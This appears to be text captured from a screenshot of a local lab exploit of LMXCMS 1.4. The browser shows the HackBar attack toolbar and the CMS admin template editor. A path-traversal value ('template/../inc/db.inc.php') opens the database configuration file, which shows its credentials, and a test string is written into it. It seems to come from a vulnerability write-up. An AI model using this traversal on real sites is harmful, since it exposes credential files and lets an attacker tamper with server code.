 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...nc/db.inc.php
127.0.0.1:8081/lmxcms1.4/admin.php?m=Template&a
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
D:/phpstudy_pro/WWW/lmxcms1.4/template/../inc/db.inc.php
当前位置：后台首页 > 模板管理 > 查看模板文件 > 编辑模板文件
文件名：db.inc.php
<?php
/**
 *  【梦想cms】 http://www.lmxcms.com
 *
 *   数据库配置文件
 */
defined('LMXCMS') or exit();
define('DB_HOST','localhost'); //数据库地址
define('DB_NAME','lmxcms1.4');   //数据库名字
define('DB_USER','lmxcms1.4');      //数据库用户名
define('DB_PWD','lmxcms1.4');          //数据库密码
define('DB_PORT','');          //mysql端口号
define('DB_CHAR','UTF8');      //数据库编码
define('DB_PRE','lmx_');       //数据库前缀
?>11111
提交